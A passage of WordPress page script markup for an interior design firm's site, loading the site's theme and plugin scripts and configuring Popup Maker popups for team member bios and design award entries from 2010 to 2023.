<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/visible.min.js?ver=28.1.11" id="mfn-visible-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=28.1.11" id="mfn-animations-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/plugins/enllax.min.js?ver=28.1.11" id="mfn-enllax-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=28.1.11" id="mfn-parallax-js"></script>
<script type="text/javascript" id="mfn-scripts-js-extra">
/* <![CDATA[ */
var mfn = {"ajax":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"view":{"grid_width":1240},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","home_url_lang":"https:\/\/www.loricarroll.com","site_url":"https:\/\/www.loricarroll.com","translation":{"success_message":"Link copied to the clipboard.","error_message":"Something went wrong. Please try again later!"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/themes/betheme/js/scripts.js?ver=28.1.11" id="mfn-scripts-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.loricarroll.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.loricarroll.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"84","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.loricarroll.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.loricarroll.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-5202":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-jennifer"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":5202,"slug":"jennifer-osborne"},"pum-5125":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2023NKBAArizona1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5125,"slug":"2023-nkba-arizona-awards-1"},"pum-5120":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023NKBAArizona .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5120,"slug":"2023-nkba-arizona-awards"},"pum-5087":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023Designerati .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5087,"slug":"2023-designerati-awards"},"pum-5078":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-3-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5078,"slug":"2023-asid-awards-3"},"pum-5073":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-2-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5073,"slug":"2023-asid-awards-2"},"pum-5052":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2023-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5052,"slug":"2023-asid-awards"},"pum-5032":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2016-kbda-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":5032,"slug":"2016-kbda-awards"},"pum-4901":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Peggy"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4901,"slug":"peggy-warren"},"pum-4894":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-Nicole"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":4894,"slug":"nicole"},"pum-4882":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2020-ASID-Awards .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4882,"slug":"2020-asid-awards"},"pum-4787":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-5 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4787,"slug":"2022-nkba-design-awards"},"pum-4547":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-4 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4547,"slug":"2022-asid-awards-2nd-place-commercial-space-over-5000-sq-ft"},"pum-4533":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4533,"slug":"2022-asid-awards-1st-place-singular-residential-space"},"pum-4521":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2022-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4521,"slug":"2022-asid-awards-large-kitchen"},"pum-4484":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2022-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":4484,"slug":"2022-asid-awards"},"pum-3394":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-Andrea-Rodriguez"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3394,"slug":"andrea-rodriguez"},"pum-3247":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-3 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3247,"slug":"2021-designer-k-b-award"},"pum-3215":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-team-view-more-taylor"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":3215,"slug":"taylor-peterson"},"pum-3175":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2021-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3175,"slug":"awards-2021md"},"pum-3172":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021-1 .vc_column-inner, div#kb_id"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3172,"slug":"awards-2021kbdn"},"pum-3169":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2021 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":3169,"slug":"awards-2020-1-2"},"pum-2732":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-josh-grace"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2732,"slug":"julia-curran"},"pum-2627":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2020-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":2627,"slug":"awards-2020-1"},"pum-2511":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-elle"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2511,"slug":"josh-heros"},"pum-2355":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-karen"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":2355,"slug":"karen-hamill"},"pum-1689":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-9 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1689,"slug":"award-2010-9"},"pum-1687":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-8 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":1687,"slug":"award-2010-8"},"pum-1685":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2010-7 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center 